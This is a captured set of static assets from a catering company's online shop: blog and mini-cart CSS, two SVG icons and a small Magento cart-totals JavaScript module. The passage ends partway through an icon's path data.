.blog-content{position:absolute;top:auto;bottom:40px;left:40px;width:55%}.first-post .blog-content h2 a{color:#fff}.first-post .blog-content h2{margin:6px 0}.first-post .blog-content h2{color:#fff;font-size:24px;font-style:normal;font-weight:600;line-height:32px;letter-spacing:.2px}.post-list .post-description p{font-size:16px;max-width:100% !important;text-align:left;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:21px;letter-spacing:.2px}ol.post-list-modern li{border-bottom:none}li .blog-content{margin-top:15px}.blog-page-list .post-holder{border:0;margin-bottom:0 !important;padding-bottom:0 !important}.post-list .post-info h3.post-title a{color:#2a2a2a;font-size:20px;font-style:normal;font-weight:600;line-height:25px;letter-spacing:.2px}.post-list modern li .post-description{color:#757575}.post-list.modern h3.post-title{margin:6px 0;min-height:45px}span.post-date{font-size:12px;font-style:normal;font-weight:400;line-height:19.25px;letter-spacing:.2px}ol.post-list.modern li .blog-content .post-description p:not(:first-child){display:none}ol.post-list.modern{margin-top:40px}.post-list .post-info .post-title-wrap h3 a{font-weight:600 !important}.first-post p{overflow:hidden;color:#fff;font-size:16px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:.2px}.blog-post-view #maincontent .page-title-wrapper{display:none}.blog-post-view #maincontent .post-data-wrap{display:inline-block !important;background:#f6f6f6;padding:4px 10px;width:auto;border-radius:13px;border:1px solid #dcdcdc}.blog-post-view #maincontent .cstm-post-title{font-size:28px;font-weight:400;letter-spacing:.2px;line-height:30px;margin:10px 0 20px auto}.blog-post-view #maincontent img{width:100%}.post-content .post-description img{width:100%;border:1px solid #dcdcdc}main#maincontent{font-family:'MyriadPro-Semibold'}.blog-post-view #maincontent .post-description p{font-family:'MyriadPro-Regular'}.blog-post-view #maincontent ul li{margin:10px 0;font-family:'MyriadPro-Regular'}.blog-post-view #maincontent h2{font-size:24px}.blog-post-view #maincontent h3{font-size:20px}.blog-post-view #maincontent h4{font-size:18px}.blog-post-view #maincontent h5{font-size:16px}.blog-post-view #maincontent h6{font-size:12px}.blog-post-view .post-list .post-image,.blog-post-view .post-list .post-header .post-title-holder{width:90%;justify-content:flex-start}.blog-post-view #maincontent .post-sharing-bottom .share-elements{text-align:left}.blog-post-view #maincontent .post-list .post-header .post-title a{line-height:normal}.blog-post-view .post-nextprev span.post-prev--next-name{display:none !important}.blog-post-view .post-nextprev .nextprev-link span.blog-arrows{display:flex;justify-content:center;gap:5px;font-size:20px;color:#2a2a2a;align-items:center}.blog-post-view .post-nextprev .nextprev-link{opacity:1 !important;font-weight:700 !important;font-family:'MyriadPro-Semibold';color:#000}.blog-post-view .post-nextprev .nextprev-link span.prev-next-red{color:red;font-size:20px;font-weight:700;font-family:'MyriadPro-Regular'}.post-view-modern .post-sharing-bottom{border-bottom:NONE;margin-bottom:0}@media screen and (max-width:767px){.blog-post-view #maincontent .cstm-post-title{font-size:24px;font-weight:400;letter-spacing:.2px;line-height:30px;margin:10px 0 20px auto}.blog-post-view #maincontenth2{font-size:20px}.blog-post-view #maincontent h3{font-size:18px}.blog-post-view #maincontent h4{font-size:16px}.blog-post-view #maincontent h5{font-size:14px}.blog-post-view #maincontent h6{font-size:10 px}.blog-post-view #maincontent .post-list .post-header .post-title a{font-size:18px;line-height:normal}}@media (max-width:640px){ol.post-list.modern{grid-template-columns:1fr 1fr}.post-list .post-info h3.post-title a{font-size:18px}.first-post .blog-content h2{font-size:20px;line-height:24px}.first-post .blog-content{position:absolute;top:auto;bottom:20px;left:20px;width:55%}ol.post-list.modern{gap:12px}.first-post p{display:none}}.mf-blog-icon{width:15px;height:15px;display:inline-block;position:relative;top:2px;background-size:cover}.mf-blog-icon.mfbi-calendar{background-image:url('../images/calendar-icon.svg')}.mf-blog-icon.mfbi-folder{background-image:url('../images/folder-icon.svg')}.mf-blog-icon.mfbi-comments{background-image:url('../images/comments-icon.svg')}.mf-blog-icon.mfbi-tags{background-image:url('../images/tags-icon.svg')}.mf-blog-icon.mfbi-user{background-image:url('../images/user-icon.svg')}.mf-blog-icon.mfbi-views{background-image:url('../images/views-icon.svg')}.post-sharing-top .share-elements{display:flex;flex-wrap:wrap;align-items:center}.post-sharing-top .icon-wrapper{display:inline-block;cursor:pointer;margin:0 4px 0 0;overflow:hidden;border:0;text-decoration:none;text-transform:none;background-color:transparent;color:inherit;transition:all .2s ease-in-out;border-radius:0;vertical-align:middle;line-height:16px}.post-sharing-top .icon-wrapper:last-child{margin-right:0}.post-sharing-top .icon-wrapper.icon-facebook{background-color:#3b5998}.post-sharing-top .icon-wrapper.icon-twitter{background-color:#1da1f2}.post-sharing-top .icon-wrapper.icon-pinterest{background-color:#cb2027}.post-sharing-top .icon-wrapper .icon{line-height:16px;height:16px;width:16px;display:inline-block;overflow:hidden;vertical-align:top}.post-sharing-top .icon-wrapper .icon svg{width:16px;height:16px;line-height:16px}.post-sharing-top .icon-wrapper:hover{transform:translateY(-2px)}

--- FILE ---
content_type: text/css
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magelearn_AdvanceCart/css/minicart.min.css
body_size: 2342
content:
.minicart-wrapper .d-flex{display:flex}.minicart-wrapper .product-item-details .product.options span.toggle{display:none}.minicart-wrapper .product-item-details .product.options div.content{display:block !important}.minicart-wrapper .block-minicart:after,.minicart-wrapper .block-minicart:before{display:none}.minicart-wrapper .ui-front{position:fixed;z-index:999;right:10px;max-width:350px;min-width:300px;padding:10px;min-height:60px;background-color:#fff;border:1px solid rgba(0,0,0,.3);-webkit-box-shadow:0px 0px 10px 1px #ddd;-moz-box-shadow:0px 0px 10px 1px #ddd;box-shadow:0px 0px 10px 1px #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;-ms-border-radius:3px}.minicart-wrapper .ui-front .block-title{display:none}.minicart-wrapper .ui-front .block-content{display:flex;flex-direction:column}.minicart-wrapper .ui-front .block-content #btn-minicart-close{height:30px;width:30px;background:#1979c3;border-radius:0;right:10px;position:absolute;z-index:99999}.minicart-wrapper .ui-front .block-content #btn-minicart-close:after{position:absolute;content:"";height:2px;width:14px;background:#fff;left:50%;margin-left:-7px;transform:rotate(45deg);margin-top:-1px;top:50%}.minicart-wrapper .ui-front .block-content #btn-minicart-close:before{position:absolute;content:"";height:2px;width:14px;background:#fff;left:50%;margin-left:-7px;transform:rotate(135deg);margin-top:-1px;top:50%}.minicart-wrapper .ui-front .block-content #btn-minicart-close span{display:none}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product{position:relative;list-style:none}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details{padding-left:90px}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-name{font-size:14px;line-height:20px;display:inherit;padding-right:30px}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-name a{color:#344743}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-pricing .minicart-price{font-size:16px;display:inline-block;padding-left:50px;position:relative}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-pricing .minicart-price:after{position:absolute;left:0;content:"Price";top:0;color:#000}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .price-container{display:inline-block}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions{overflow:hidden;margin-top:10px}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions>div{float:left;margin-right:7px}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions>div a.action{font-size:14px;color:#7bd389;line-height:14px}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions>div a.action.edit{padding-right:10px;border-right:1px solid #7bd389}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product.product-item{padding:5px 0;border-bottom:1px solid rgba(0,0,0,.1)}.minicart-wrapper .ui-front .block-content strong.subtitle{position:absolute;top:0;font-size:14px;left:0;width:100%;text-align:center;background:#fff;z-index:9999}.minicart-wrapper .ui-front .block-content strong.subtitle.empty{display:block;font-size:14px;padding-right:30px;top:10px}.minicart-wrapper .ui-front .block-content .subtotal{background-color:#ddd;color:#fff;font-size:16px;padding:5px}.minicart-wrapper .ui-front .block-content .subtotal>.label{float:left;padding-left:5px}.minicart-wrapper .ui-front .block-content .subtotal>.amount{float:right;padding-right:5px}.minicart-wrapper .ui-front .block-content>.actions{text-align:center}.minicart-wrapper .ui-front .block-content>.actions .viewcart{font-size:16px;color:#7bd389}.minicart-wrapper img.product-image-photo[alt]{max-height:80px}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.minicart-items-wrapper::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#7bd389}.minicart-wrapper .ui-front.mage-dropdown-dialog{width:100%;max-width:480px;height:100vh;top:0;right:0;position:fixed !important;padding:0;overflow:auto;border:0;box-shadow:none;border-radius:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose{position:relative;border-bottom:0;line-height:0;width:calc(100% + 30px);width:50%;padding:5px 0;display:flex;align-items:center;justify-content:space-between}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose .close{background:rgba(0,0,0,0);right:-3px;opacity:1}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose .close:before{background:#5f5f5f;height:4px;width:16px;border-radius:2px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose .close:after{background:#5f5f5f;height:4px;width:16px;border-radius:2px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose .headCart{font-size:22px;color:#333;font-style:inherit}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose .headCart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .subtitle.empty{order:2;position:relative;top:0;left:0;padding:20px 0 0;font-style:normal;font-weight:700;font-size:14px;color:#344743}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{margin-top:0;width:100%;height:auto !important;padding-bottom:11px;max-height:none;border:none}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item{padding:0;border:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .extra .price-wrapper{font-style:normal;font-weight:700;font-size:14px;line-height:100%;color:#933;width:100%;display:block;margin-top:10px;margin-bottom:10px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .extra .price-wrapper.active{color:#7bd389}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .extra .price-wrapper.red{color:#933}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .subtotal{display:flex;justify-content:space-between;padding:8px 20px;font-size:16px;color:#344743;font-style:normal;background:#f9f9f9;margin:0;line-height:20px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .subtotal .label{font-weight:700;padding:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .subtotal .amount{font-weight:400;padding:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicartExtraData{display:flex;padding:0 20px 20px;font-size:16px;color:#344743;font-style:normal;background:#f9f9f9;flex-direction:column;margin:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicartExtraData .mini_cart_subtotal:after{content:" ";position:absolute;bottom:-10px;width:100%;left:0;height:1px;background:#344743}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicartExtraData .mini_cart_subtotal .estimateShipping .estimateShippingInfo:after{display:none;content:" ";width:20px;height:20px;background:#dee5e5;position:absolute;left:5px;top:0;transform:rotate(45deg) skew(10deg,10deg) translate(10px,19px);z-index:2}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicartExtraData .mini_cart_subtotal .estimateShipping .estimateShippingInfo .estimateShippingInfoCard{display:none;background:#dee5e5;font-style:normal;font-weight:400;font-size:12px;color:#344743;padding:9px 10px;width:145px;position:absolute;top:0;right:0;transform:translate(30px,30px);z-index:3}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper{margin:10px 0 20px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper .actions{width:49%;margin-right:2%;float:left}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper .actions:last-child{margin-right:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper .actions .action{border:1px solid #344743;height:50px;display:flex !important;justify-content:center;align-items:center;font-style:normal;font-weight:900;width:100%;font-size:16px;cursor:pointer;text-decoration:none}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper .actions .viewCart{background:#fff;color:#344743}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper .actions .viewCart span:first-child{padding-right:5px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .checkoutWrapper .actions .checkout{color:#fff;background:#344743;height:52px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForget{font-style:normal;font-weight:700;font-size:14px;color:#344743}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list{width:100%;margin-top:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item{border:1px solid #344743;padding:20px;margin-top:8px;list-style:none;padding-bottom:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info{display:flex}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .dontForgetImg{max-width:80px;padding-right:10px;width:100%;padding-bottom:10px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .dontForgetImg{max-width:80px;padding-right:10px;width:100%;padding-bottom:10px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .dontForgetImg img{width:103px;height:auto;object-fit:cover}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .dontForgetImg img{width:103px;height:auto;object-fit:cover}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details{display:flex;flex-grow:1}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .dontForgetInfoWrapper{margin-left:0;margin-right:20px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .dontForgetInfoWrapper .productName{font-style:normal;font-weight:400;font-size:10px;color:#222;margin-bottom:6px;margin-top:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .dontForgetInfoWrapper .productName{font-style:normal;font-weight:400;font-size:10px;color:#222;margin-bottom:6px;margin-top:0}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .dontForgetInfoWrapper .productCategory{font-style:italic;font-weight:700;font-size:10px;color:#344743;margin-bottom:5px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .dontForgetInfoWrapper .productMisc{font-style:normal;font-weight:500;font-size:9px;color:#344743}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper{margin-left:auto}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .actions-primary{justify-content:flex-end}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .actions-primary .addProduct{font-style:normal;font-weight:400;font-size:16px;text-align:right;color:#344743;align-items:center;margin-bottom:20px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .productAddWrapper .actions-primary .addProduct{font-style:normal;font-weight:400;font-size:16px;text-align:right;color:#344743;align-items:center;margin-bottom:20px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .actions-primary .addProduct.d-flex.disabled{opacity:.1}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .actions-primary .addProduct .addBtn{width:27px;height:27px;background:#344743;font-style:normal;font-weight:700;font-size:13px;line-height:100%;display:inline-flex;color:#fff;justify-content:center;align-items:center;margin-left:8px;text-decoration:none;cursor:pointer;font-size:0px;position:relative}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .productAddWrapper .actions-primary .addProduct .addBtn{width:27px;height:27px;background:#344743;font-style:normal;font-weight:700;font-size:13px;line-height:100%;display:inline-flex;color:#fff;justify-content:center;align-items:center;margin-left:8px;text-decoration:none;cursor:pointer;font-size:0px;position:relative}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .actions-primary .addProduct .addBtn:after{content:"+";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;font-size:16px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .productAddWrapper .actions-primary .addProduct .addBtn:after{content:"+";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;font-size:16px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .actions-primary .addProduct .addBtn.disabled:after{content:"..."}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .productAddWrapper .actions-primary .addProduct .addBtn.disabled:after{content:"..."}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .product-item .product-item-info .product-item-details .productAddWrapper .upsell_price{font-style:normal;font-weight:400;font-size:16px;text-align:right;color:#7bd389}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .productAddWrapper .upsell_price{font-style:normal;font-weight:400;font-size:16px;text-align:left;color:#7bd389}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .products-list .slick-prev{left:-2rem}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart .dontForgetWrapper .dontForgetCard .block-products-list .block-content .products-list .slick-next{right:-2rem}.minicart-wrapper .cartSidebarOverlay{display:none;position:fixed;width:100vw;height:100vh;background:rgba(0,0,0,.4);top:0;left:0;z-index:998}.minicart-wrapper .ui-front.mage-dropdown-dialog{display:block !important;transition:all .2s ease;transform:translateX(100%) translate3d(0,0,0)}.minicart-wrapper .block.block-minicart{display:none;padding-bottom:71px;top:0;border:0;box-shadow:none;padding:10px 20px;width:90%;min-width:auto;margin:0 0 0 auto;left:12px;right:0;box-shadow:-20px 0px 10px -20px #ccc}.minicart-wrapper.active .cartSidebarOverlay{display:block}.minicart-wrapper.active .ui-front.mage-dropdown-dialog{transform:translateX(0%) translate3d(0,0,0);background:0 0}.minicart-wrapper.active .block.block-minicart{display:block}#minicart-content-wrapper ol#mini-cart{height:207px;overflow:auto}#minicart-content-wrapper ol.product-items{height:126px;overflow:auto}p.dontForget.text-center{margin-bottom:0}.block-minicart .items-total.totalCountItems{float:left;margin:0;display:flex;align-items:center;justify-content:center;border-bottom:1px solid #ccc}.minicart-wrapper .action.close{top:unset!important}#minicart-content-wrapper .itemCountText{width:50%;padding:5px 0}a.action.delete.mini-cart-delete{padding-left:4px}@keyframes custom-spinner{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes custom-spinner{0%{opacity:1}100%{opacity:0}}@media (max-width:767px){#minicart-content-wrapper ol#mini-cart,#minicart-content-wrapper ol.product-items{padding-right:9px}}@media(max-width:575px){.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose{padding-bottom:5px}.minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .miniCartClose .close{right:0}}.overflow-hidden{overflow:hidden !important}.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{margin-right:4px !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/basket.svg
body_size: 949
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame" clip-path="url(#clip0_2984_6363)">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M6.33179 2.16715C6.51126 1.69651 6.82949 1.2915 7.2443 1.00578C7.65912 0.720051 8.15095 0.567087 8.65464 0.567147H12.2004C12.699 0.566867 13.1862 0.716574 13.5987 0.996815C14.0112 1.27706 14.3298 1.67487 14.5132 2.13858C15.4281 2.41209 16.2416 2.94994 16.8517 3.68452C17.4617 4.4191 17.841 5.31763 17.9418 6.26715L18.1732 8.37286C19.3732 8.46429 20.2861 9.56715 20.1275 10.7757L19.1375 18.2343L19.1275 18.3157C19.1061 18.5014 19.0704 18.8114 18.9532 19.0929C18.8267 19.3935 18.635 19.6623 18.3919 19.8797C18.1488 20.0971 17.8603 20.2578 17.5475 20.35C17.2504 20.4357 16.9475 20.4329 16.7618 20.4314H4.13607C3.84788 20.4477 3.55889 20.4203 3.27893 20.35C2.96634 20.2576 2.6782 20.0968 2.43534 19.8794C2.19248 19.662 2.00096 19.3934 1.87464 19.0929C1.74036 18.77 1.70036 18.3871 1.6775 18.1557L1.66321 18.0314L0.718928 10.9186C0.681885 10.6909 0.675638 10.4593 0.700357 10.23C0.767521 9.74001 1.00102 9.28798 1.36174 8.94962C1.72246 8.61126 2.1885 8.40714 2.68179 8.37143L2.91321 6.26572C3.01913 5.32304 3.39958 4.43222 4.00731 3.70385C4.61505 2.97548 5.42332 2.4402 6.33179 2.16715ZM6.54893 4.37429C6.13903 4.57285 5.78602 4.87188 5.52276 5.24355C5.25949 5.61522 5.09453 6.04744 5.04321 6.5L4.8375 8.36572H16.0175L15.8118 6.5V6.49429C15.764 6.0409 15.6021 5.607 15.3413 5.23305C15.0805 4.8591 14.7293 4.55728 14.3204 4.35572C14.0979 4.71821 13.7862 5.01757 13.4151 5.22517C13.0439 5.43277 12.6256 5.54166 12.2004 5.54143H8.65464C8.23366 5.54134 7.8196 5.43433 7.45129 5.23043C7.08298 5.02654 6.77248 4.73244 6.54893 4.37572V4.37429ZM6.65893 12.6257C6.65893 12.3889 6.56486 12.1618 6.39742 11.9944C6.22997 11.8269 6.00287 11.7329 5.76607 11.7329C5.52927 11.7329 5.30217 11.8269 5.13473 11.9944C4.96728 12.1618 4.87321 12.3889 4.87321 12.6257V16.1714C4.87321 16.4082 4.96728 16.6353 5.13473 16.8028C5.30217 16.9702 5.52927 17.0643 5.76607 17.0643C6.00287 17.0643 6.22997 16.9702 6.39742 16.8028C6.56486 16.6353 6.65893 16.4082 6.65893 16.1714V12.6257ZM10.4275 11.7329C10.9204 11.7329 11.3204 12.1329 11.3204 12.6257V16.1714C11.3204 16.4082 11.2263 16.6353 11.0588 16.8028C10.8914 16.9702 10.6643 17.0643 10.4275 17.0643C10.1907 17.0643 9.9636 16.9702 9.79615 16.8028C9.62871 16.6353 9.53464 16.4082 9.53464 16.1714V12.6257C9.53464 12.1329 9.93464 11.7329 10.4275 11.7329ZM15.9832 12.6257C15.9832 12.3889 15.8891 12.1618 15.7217 11.9944C15.5543 11.8269 15.3272 11.7329 15.0904 11.7329C14.8536 11.7329 14.6265 11.8269 14.459 11.9944C14.2916 12.1618 14.1975 12.3889 14.1975 12.6257V16.1714C14.1975 16.4082 14.2916 16.6353 14.459 16.8028C14.6265 16.9702 14.8536 17.0643 15.0904 17.0643C15.3272 17.0643 15.5543 16.9702 15.7217 16.8028C15.8891 16.6353 15.9832 16.4082 15.9832 16.1714V12.6257Z" fill="#888888"/>
</g>
<defs>
<clipPath id="clip0_2984_6363">
<rect width="20" height="20" fill="white" transform="translate(0.415039 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magelearn_AdvanceCart/js/sliding-cart.min.js
body_size: -216
content:
define(['ko','uiComponent','Magento_Customer/js/customer-data','mage/translate'],function(ko,Component,customerData,$t){'use strict';return Component.extend({isTotalsEnabled:function(){if(Object.keys(customerData.get('cart')()).length>0){var cartData=customerData.get('cart')();return ko.observable(Boolean(cartData.advancecart.totals_enable));}
return ko.observable(false);}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/phone-call-fill.svg
body_size: 1449
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="mage:phone-call-fill">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M32.8085 20.2952C33.0073 20.4937 33.2759 20.6065 33.5568 20.6094C33.6966 20.6098 33.835 20.5839 33.9642 20.5306C34.0934 20.4773 34.2108 20.399 34.3096 20.3001C34.4084 20.2013 34.4868 20.0839 34.5401 19.9547C34.5934 19.8255 34.6206 19.6871 34.6203 19.5473C34.6221 17.9003 34.2993 16.2691 33.6703 14.7469C33.0413 13.2248 32.1184 11.8415 30.9544 10.6763C29.7905 9.51101 28.4082 8.5866 26.8868 7.9559C25.3653 7.32519 23.7345 7.00056 22.0875 7.00056C21.9447 6.99538 21.8023 7.01904 21.6688 7.07012C21.5354 7.1212 21.4136 7.19865 21.3107 7.29785C21.2078 7.39705 21.126 7.51596 21.0701 7.64748C21.0143 7.779 20.9855 7.92044 20.9855 8.06334C20.9855 8.20624 21.0143 8.34767 21.0701 8.47919C21.126 8.61072 21.2078 8.72963 21.3107 8.82883C21.4136 8.92802 21.5354 9.00548 21.6688 9.05655C21.8023 9.10763 21.9447 9.13129 22.0875 9.12611C23.4553 9.12593 24.8098 9.39547 26.0734 9.91931C27.337 10.4431 28.4848 11.211 29.4514 12.1789C30.4179 13.1469 31.184 14.2959 31.706 15.5602C32.228 16.8246 32.4955 18.1795 32.4933 19.5473C32.4966 19.8282 32.6097 20.0967 32.8085 20.2952ZM32.4855 32.8171C33.1093 32.3082 33.5439 31.6043 33.7192 30.8185C33.7946 30.1514 33.6173 29.4773 33.2237 28.933C32.8311 28.4799 32.4106 28.0542 31.9621 27.656L31.2098 26.8912L30.7702 26.4655L30.3459 26.0273L30.3335 26.0143C30.0386 25.7056 29.7321 25.3848 29.4527 25.1481C28.9292 24.6131 28.2152 24.307 27.4668 24.2967C26.689 24.3902 25.9776 24.7813 25.4822 25.3881C25.1137 25.8291 24.6741 26.2032 24.1786 26.4949C24.0028 26.5646 23.813 26.5925 23.626 26.5786C23.4096 26.5409 23.2059 26.4544 23.0286 26.3246C21.2965 25.3175 19.7446 24.0284 18.437 22.5103C18.2216 22.24 18.0075 21.976 17.7942 21.7129C17.2915 21.0931 16.7934 20.4789 16.2947 19.8028C15.8397 19.3492 15.4866 18.8021 15.2619 18.2006C15.248 17.9829 15.2759 17.7703 15.3457 